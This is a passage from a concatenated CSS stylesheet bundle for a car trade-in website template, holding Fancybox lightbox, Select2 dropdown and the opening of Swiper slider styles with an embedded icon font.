60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;touch-action:pan-y}.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:flex;justify-content:center;list-style:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:var(--carousel-button-width, 48px);height:var(--carousel-button-height, 48px);padding:0;border:0;display:flex;justify-content:center;align-items:center;pointer-events:all;cursor:pointer;color:var(--carousel-button-color, currentColor);background:var(--carousel-button-bg, transparent);border-radius:var(--carousel-button-border-radius, 50%);box-shadow:var(--carousel-button-shadow, none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:var(--carousel-button-svg-width, 50%);height:var(--carousel-button-svg-height, 50%);fill:none;stroke:currentColor;stroke-width:var(--carousel-button-svg-stroke-width, 1.5);stroke-linejoin:bevel;stroke-linecap:round;filter:var(--carousel-button-svg-filter, none);pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden !important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);box-sizing:border-box;display:flex;flex-direction:column;color:var(--fancybox-color, #fff);-webkit-tap-highlight-color:transparent;overflow:hidden;z-index:1050;outline:none;transform-origin:top left;--carousel-button-width: 48px;--carousel-button-height: 48px;--carousel-button-svg-width: 24px;--carousel-button-svg-height: 24px;--carousel-button-svg-stroke-width: 2.5;--carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color, rgba(1, 210, 232, 0.94))}@media all and (min-width: 1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--fancybox-bg, rgba(24, 24, 27, 0.92))}.fancybox__carousel{position:relative;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:flex;height:100%}.fancybox__slide{flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;overscroll-behavior:contain;display:flex;flex-direction:column;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;--carousel-button-width: 36px;--carousel-button-height: 36px;--carousel-button-svg-width: 22px;--carousel-button-svg-height: 22px}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}@media all and (min-width: 1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);padding:36px;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);position:relative;align-self:center;display:flex;flex-direction:column;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){outline:thin dotted;box-shadow:none}.fancybox__caption{align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:var(--fancybox-color, currentColor);visibility:visible;cursor:auto;flex-shrink:0;overflow-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:var(--fancybox-color, #fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);right:calc(env(safe-area-inset-right, 0px) + 8px);z-index:40}@media all and (min-width: 1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-40px;right:0;color:var(--fancybox-color, #fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:50px;height:50px;color:var(--fancybox-color, currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;transform-origin:center center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{animation:.15s ease both fancybox-throwOutDown}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes fancybox-zoomOutDown{to{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@keyframes fancybox-throwOutUp{to{transform:translate3d(0, -30%, 0);opacity:0}}@keyframes fancybox-throwOutDown{to{transform:translate3d(0, 30%, 0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;touch-action:none;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:transparent;min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:transparent}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.fancybox__thumbs{flex:0 0 auto;position:relative;padding:0px 3px;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{flex:0 0 auto;width:var(--fancybox-thumbs-width, 96px);margin:0;padding:8px 3px;box-sizing:content-box;display:flex;align-items:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-width:5px;border-style:solid;border-color:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));opacity:0;transition:opacity .15s ease;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));background-size:cover;background-position:center center;background-color:rgba(255,255,255,.1);background-repeat:no-repeat;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.006) 8.1%, rgba(0, 0, 0, 0.021) 15.5%, rgba(0, 0, 0, 0.046) 22.5%, rgba(0, 0, 0, 0.077) 29%, rgba(0, 0, 0, 0.114) 35.3%, rgba(0, 0, 0, 0.155) 41.2%, rgba(0, 0, 0, 0.198) 47.1%, rgba(0, 0, 0, 0.242) 52.9%, rgba(0, 0, 0, 0.285) 58.8%, rgba(0, 0, 0, 0.326) 64.7%, rgba(0, 0, 0, 0.363) 71%, rgba(0, 0, 0, 0.394) 77.5%, rgba(0, 0, 0, 0.419) 84.5%, rgba(0, 0, 0, 0.434) 91.9%, rgba(0, 0, 0, 0.44) 100%);padding:0;touch-action:none;display:flex;justify-content:space-between;--carousel-button-svg-width: 20px;--carousel-button-svg-height: 20px;opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.4))}@media all and (min-width: 1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width: 640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:var(--carousel-button-height, 48px);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:30;user-select:none}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/libs/select2/select2.min.css?174540272314993*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{transform: translateY(2px);background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/libs/swiper/swiper-bundle.min.css?175750729016505*/
/**
 * Swiper 8.4.7
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2023 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: January 30, 2023
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android 